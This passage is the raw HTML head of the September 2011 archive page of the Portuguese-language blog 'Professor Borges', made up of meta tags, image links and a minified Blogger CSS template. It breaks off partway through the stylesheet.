

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professorborges.com.br/2011/09/
body_size: 66425
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Professor Borges</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f4f4f4' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f4f4f4' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.professorborges.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.professorborges.com.br/2011/09/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Professor Borges - Atom" href="https://www.professorborges.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Professor Borges - RSS" href="https://www.professorborges.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Professor Borges - Atom" href="https://www.blogger.com/feeds/6561255962257821327/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.professorborges.com.br/2011/09/' property='og:url'/>
<meta content='Professor Borges' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlcXecwUTtlhyCRmmFM398o1-Ix1AMembLObx3wKdm4awrc9aTUyQNKm0MbsDMJ6tma4MCgNsmxFIEm28zSUk5Gcks7JRlbF1bioTP84xtQoAUS9ivdmvkVBwwIa2oMZkmkPhpNqmt8A/w1200-h630-p-k-no-nu/f7f650dd0f08238c121db0168309a46df3af47b1%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ2dNFHwrDZmNiwJ-zWFMjNGHeFfvYWdHAQEQ8UNkxWd8TmOadsvAZ0vqgEBLPo1M-jruPy2U0Z_VrK3v6rDp8vx7a79Udb43ght4qc5ija5qVMMNRidbjEM4ohr_hHQlaYchMxzU_LIA/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvB1Gw2GoRuhmrJRd0o5paCTgfQShwiLHDp1YNB7bZpUhjwsTH-592kllw3t52KxUeQLwyhdRw2lYX68BrgRyKK91_6VdHnOSvlZ9Ntwzo3NDQ12I6ggKXQUC8kr_ENFq9ciWgJCTuYM/w1200-h630-p-k-no-nu/245785.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkRIQ0cAeUZ7h3lI3ercK3MzG-7PdawkZ6_zKt5ymF9MGTjqCteMYDxPezvJilbQKEBo2RJIjL6xbVexjN9zuGmU9Ubiz28MuHbLUL9UIrN0cVRy9wBwFXkl0KK4DROWdeArT4_ZuQgZY/w1200-h630-p-k-no-nu/ca1354671dbf08e6174c51d6665cf7af3d227b02%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyYYZLvV7rHoKMr-qreM10iYxllUBpDkguW3eqL6aZ5sqYRtlile5smgnoKCBnSmwNrhyphenhyphen17DdOkUdjEsrJJJbVtF2fYQAIRjm8itHw5f3q6sVH0V16S3hu1N9bMt0h3BM8sK5szQNwpps/w1200-h630-p-k-no-nu/Greve-dos-Bancarios%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAhto9ewkQXnUv_U7xjMjPLsWNX6S9idYQ-24o7aW9QeUABDLx8mBu6HfhyphenhyphenwWDE5ExoRH1YCQo5zki1kstS59-SvPttgiF4BtnosgLwejtob_slXxBc_teVzLtGwr1nHucc-OacD0Se6k/w1200-h630-p-k-no-nu/GEDC0054.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAZohZ451CYLLnSIZv896PWgIQnt0xUxXHY3QTsV8bRXGZgsr9DVZI7pkJVUiKn5ivFqHgzu3rhN-OOGd_dlbbwLLPLxrIAIwm0RUXLv1v1DoDEC4fiAoPFJPf3_W4Nki_1M6-aETriU/w1200-h630-p-k-no-nu/redimensiona.php.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihLGpdnRI_DZCAROEAmOQH6u4FrFoNVIJtwRtMb5t6jp6WzAE0wYw0XSX56puGEjrzvZ2ffsEI9eY8BogRcq6ZZfehyWwgBfUwguf_uqn0Wb0eMve1kPF1U2e_jMdrKrlJ6YfV3OV3EHc/w1200-h630-p-k-no-nu/neymar_ronaldinho_lucas_afp.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3SSVOkVCr2Sn4v_SRTaI0GKZgXlrVl7Wp8ymy3UGxxt1JfiPlAAHfTBfW9I3erbPOPDoYuMspkh0psgStD8onSyJkyuj6vfViSYG-yw4ccairvtkp90AsVvOa1qmmTWb6SvXlJ23F6Y/w1200-h630-p-k-no-nu/%25C3%258Dndice.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwGhKpsKHdP_W-vwNDXro-VDnT3V6MUSwuWVjeNYEPZCJxuPuU8ORn_iyRY4C5ndS91btT0LMqnVEPI7UlRj4Pcg3lOh4IR3EjE8u_twB-TftFG50vtA3IJQp5f1BNbuJy1qaVTZpHYhg/w1200-h630-p-k-no-nu/245462.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4A54gTx7lWiermBwGj1qjTJ544t5OxXBULFfrqtCqtH4zy50Tcu2gbb5fm3_UE_aHTMwrTmFA97kmm1RK7fvbnm0W9MW9WKw5zC06EgpuxyEIE6TRDeJK-ccqC6dZ7T5JC3WOyc72Zs/w1200-h630-p-k-no-nu/SDC11539.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiraMXpaYaw7LNOvOS-rdaZlZ02-onrGEEEj36UDWL1qjkkQyKVYd1IuSfy6KopqQwuzb2fiBKS-SSNBZRHWYcDqSqHQ9zdI-tiQPXyqHwqjeVwpw7B2bKYOMf5XXSPHzyLAcWD4OnFFtY/w1200-h630-p-k-no-nu/Lula-e-Sarkozy-300x225.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj27ee6SrNKhv-rAjDrQSeQiO8iGW_nOVj63PebuXrKxGU2_gbxc3veEtnA73ROWxOVUP0MXYPUYsI_XcZVghSJTZevzR_o6sGGdl71w9I01YWDnOFXjV2gWFLehL6y6Ki53fNdmuwz5d8/w1200-h630-p-k-no-nu/acidente_viaduto-300x217.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi39sRC0ZHp8etanuk6TxntNIQmUovnAV45duBjIdwrLUZNsUfcrdHtjdjtWr-FEheg32TjVK7I2Y5ZunIuJEbPEH79elW1DedDqs4HkYqZDE1lufYRjLwT4EjJOGSz7p55iu5IZzr6hMU/w1200-h630-p-k-no-nu/Wagner-em-Vit%25C3%25B3ria-da-Conquista-300x199.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3cCxjAgmQhLDe5KknImKZEZZR-giCUh9G_ehmo7uxdzoJuVdbM5PfaXW0id7o2RIFhi912SvUKV72kMYtyJljXpOBzUWXlqk29WC45fhJS8nhJwTki16Bk0zQEpDdSSzcz89_ydFE1yQ/w1200-h630-p-k-no-nu/SDC11925.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBQWTJ9meDgL7IapAFvEAjufRs2UnnG0eAN7x3Ab9xL0Hrx8aQ2BAn3XPFICoOhDAAjITbHc5690Ug2v370boYxwjMWyFxiJ8Mh4hGGo8KKXSgz-fqi8v7L1ZYe3CQhwDBr_PjWgCiuHQ/w1200-h630-p-k-no-nu/SDC11895.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUevkvfQmnCaJb6LoYL14UVDYPDAbKy54HjUAsQVs65N-YpVUc_Jnatc-_SQZfWLF0jiU55P0ycPQodOJNb_jUPXpL0RYF91xrV5AJFxLcdPjaucpbljhml_3EI5kibGZXRVTl6qJK2jk/w1200-h630-p-k-no-nu/117-bolsa-familia%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFwl0OEmvfEdG5l7mhp96v4UuaK9b1fn-49vFJnebmfkjCjTTGAEJnlievL7cXykkdZHrmugBqd4fPxF9snvce46uBfnbxZyUXjMWvj3yEMDJnOxcbG8dG-E8_dES9c6YrFoAlN9hRMi4/w1200-h630-p-k-no-nu/3305842a3ff90b93%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM0l6PoVyYRbhyphenhyphenag3vP6DIy-4MLJoAj_yz2ajzDr79MC6P6tA7BqguqBYE5p_hbQEWQsKIsYjA5ccaVVs12LhWWKAZdbM6HEjA9752mDzjQU3hIcn9c77_tE-qUTgetZNf8ArtAxC-80s/w1200-h630-p-k-no-nu/escolascs.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLory0geHWAwMnBIxSnYh2Y6T1uveskZrosxvRscmPEH_v2KL4XtIiVt_6XixUVKbJrcCU1CQJfWEAJ1G5EW_axaA2ZxoOcGP0vcBJJmp6y8uc8yvMTuhhRnC7LfB8e6ieViFpcFvGjrk/w1200-h630-p-k-no-nu/IMAGEM_NOTICIA_5.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhnYYfABKh97Qf_Iy3rodoxjwSVyBtsALJO811BxF-FNS6DP_-ux1Z2qH0iI-stoRULWiswb_UdDXYynpAZk3l5EzhFySojTZRudBbgz-wkqOZ_p9LNiCEUgbRXdE1EVKEtwJWNsUsY_U/w1200-h630-p-k-no-nu/245093.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZqtqQLA2NV-czdnkxMpH1GNfeeJilaIO3wi1lZ39kOJVtuYo0pllDeYhJm5_vWb24ctbIO7GSQKZn-OkaJo9C8_0jprcfTZE3vGQkcO4oB0tGorHS0l0bYhZlEllIFFjTDmGxAUw81k/w1200-h630-p-k-no-nu/245042.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTYyImDVafJtfTxTcf2TdBsm4pKPK9gXQKRVzWXG6WVz4FWx4W_DxVDgWfvTzRqv9HT2b_-SkpATUspzM3VHpt123EnZ5T-nt0t0BJwMdSM-fFHJcBvOiUM0t0F_8QVBAyX_KX6pxpUaU/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrJ-WiKfGO_8zdWKIGn8OhvZHbJPbYFRyC2reCSIsHOQzKpHzGlvqMElXW_iVVa03A16-YtFznVRhhTOrT2OeIEJdbbxdaXuIzSd1eE5CgiypxjrETthfGpcEmNiESh7Mgi12yUCDsCBA/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZ2qmc-ml6HudQkP9F_MTvvlaB9mX3acEH8EMH2wfTJFzY8y7t0PLCQTvYuoWvLKyYL4-WcZvTVZTwon8GpXgAeCc4E4CRi3LZotaMzInMD2E-KkC0rA9hLy2yOXmXSUQchoZ9nsQ6d8/w1200-h630-p-k-no-nu/IMAGEM_NOTICIA_5.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNBRofG3Q7humKyLio_wMF9Wks2HmniQFcWANben52XzO0U2rrIlerFf843JCLT_Rcc2q57RZfXMmwFbYauXRpVY0kFzMjgtoWCebkiOBe0gEVT-Vx2Xmniw6pbHEQ6cyBL1KEm1Tzi4E/w1200-h630-p-k-no-nu/Foto0462%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPakd5UobwqK96AiHt9y0c0toHbl9jWCTF-cpxh8hX6F95WYKPQjk5waM-rKw0M08sw536psa_g661N3nYpYGHfVyWUYsQfqyAnSqdp-T7szG-J3YdS_8JW1YURWgxGSaVI-9670ksIHM/w1200-h630-p-k-no-nu/mexico1.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcnmd_SjJ-NWuWv1YWjUjZZNVdHr39AXohDdYIjrSish-lVqyFWIroFomygYnDkRgQdy_e79vf8Vrm445QUi083YY9Qy4vGJJbkzEwxQVfPetV0Zx4zxLJJ_liPkgZ-VBjEsbaMNR2VY4/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyOE7yp_0ocj9FCvY93qwQ3ZwaKrkp8x2EgfBKqY_nhqpHiwfHHIfHTUzdJVeby5-ZK1vwrFcCaxZzfaEnAbcGAVJLRulcNLT-kEok2hZpMTnNvnv7TjG6sAvd9UH1PsqTfLGGrqKfDj8/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRLvDWan_xOFCha14hhLf3j3zmX82gP4L4N0_APJF5TBBG845W8hk9d5sshBvvKWYt1cL_iq8uCfigZVYbD44pjqWOKkNdGtLM1es8DHq_or4WRth83rIRFi9fiGgtLIra6XCkgfZMlk4/w1200-h630-p-k-no-nu/Pelegrino-e-Lula.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitCuRWhr0efQ-7rZkKSAWsXicyiJmT2nC9Py-E2zzz1Kryn4qgsjpHLY9o0ZZwsMPSPR0sBhAldF0a_xwOXTTIdJyfflnzmUuC0Bf1hwWedpv73THJ4wjJLUUmrxE2INlFwen5tdXXYoo/w1200-h630-p-k-no-nu/images%255B11%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuPXLRyG5XwPEfFSSP5_veW3AwJFZGYBQHL3CYLDMddw-FEilfEbK_u-EfU-aLGzoKiDsZ-14OI6bKjqOkOQ5f_Pv2vvG97lqiqBeAhgFDHRpvmufLCx6JSxoC6jFhgeg9xOIyRj7ZhLQ/w1200-h630-p-k-no-nu/Entrega-de-t%25C3%25ADtulo-300x199.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFE6NGC_MDvWzV9VYgl3aGGv5TV2WC0rY9_ij_1bH1o5lC-6fn05V2ycEJgV5Mhov_KNePw_YVl2GLHlCiUvLHhYHDC-Rw9E0hdIFeFr_DtVXm7ZtB-ysalJfmWYmb_cIMyaPNEF45Me0/w1200-h630-p-k-no-nu/IMAGEM_NOTICIA_5.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj77kC28TbXvRKfr9zecPoO0lMY08yhFOzKpryhhkujp8Pp1jP7MT9D29eL_L1Kaf9NXE5utgvdSTn5K9v7x_6mt-jl1Xt97_eVp2X5JDXyNeQ8nc9ELMORwXFkXC7NsU4kogPCjsO74vA/w1200-h630-p-k-no-nu/%25C3%258Dndice.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu8Wv_j1Ep9yXrxe7V3haZMmt0WTTRPHPHtue4ZmjEGDzAaQ78E-oSHdZAAx8KCge1D5KbiSBv1w8GJKxuvBVm-pL9QKgV9Tr0bYjAAb77Js62qR9K_DGw6ijNo2okSEAp4SKPYEZMDg4/w1200-h630-p-k-no-nu/ufrb%25284%2529.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWc-fIxp3I_-qObNsoSgBC4RMLlL8TBBweFiR-HdjEnEqe9vq_86cPNqMEDpuRd6sNxsFjjtbYYdKARiOGpUXmaWEgqKAnXcoVoDfqeP4gDm3me7vtgJVpDJkyS-oQZ4rMIIDtNLr5oCU/w1200-h630-p-k-no-nu/244716%255B1%255D.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNFpycn1px0rBl31_lBLIjbmOkTTGFVK4SNtURMZd6Hptb_Q5XhFLQQ4VllbT6AAWqldcRQtKnsijMrMmg84wexD3l7cQhjT_RnPA9SFA1d790BnhxA4Y1_5AHAtzi9L369DR92fOg6Ls/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Noto+Sans:400,400i,700|Playfair+Display:400,500,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Noticias Do Dia
https://www.professorborges.com.br/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#2a6ffa }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f4f4f4 url() repeat scroll top left;background-color:#f4f4f4;font-family: 'Noto Sans', Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6 {font-family: "Playfair Display";}#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1100px }#content-wrapper{margin:10px auto 0;overflow:hidden }#content-wrapper > .container{margin:0 -15px }#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .25s ease }.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{opacity:.85 }.post-title a{display:block }#top-bar{width:100%;height:32px;background-color:#f4f4f4;overflow:hidden;margin:0;border-bottom:1px solid #eaeaea }#top-bar .container{margin:0 auto }.top-bar-nav{position:relative;float:left;display:block }.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:32px;display:block;color:#111111;font-size:12px;font-weight:400;line-height:32px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#2a6ffa }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{display:block;color:#111111;text-decoration:none;font-size:14px;text-align:center;line-height:32px;padding:0 5px;margin:0 0 0 10px;transition:color .17s }.top-bar-social ul > li:last-child > a{padding:0 0 0 5px }.top-bar-social ul > li:hover > a{color:#2a6ffa }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#111111 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:220px;position:relative;overflow:hidden;padding:10px 0 }.header-header .container{position:relative;margin:0 auto;padding:0;text-align:center;}.header-logo{position: relative;width: auto;max-height: 90px;margin: 0 auto;display: inline-block;padding: 5px 0;}.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;/*max-height:90px;*/margin:0 }.header-logo h1{color:#111111;font-size:36px;line-height:90px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;border-top:1px solid #111111;border-bottom:1px solid #111111;padding:0 }#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu #main-menu-nav > li:hover {}#main-menu ul#main-menu-nav > li:first-child > a {padding: 0 15px 0 0;}#main-menu ul > li > a{position:relative;color:#111111;font-size:14px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 10px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:500 }#main-menu ul > li:hover > a{color:#2a6ffa }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#111111;z-index:99999;margin-top:0;padding:0;border-top:1px solid #2a6ffa;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#2a6ffa }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:0;transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:500;line-height:1.4em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#2a6ffa }.mega-content .post-meta{font-size:11px 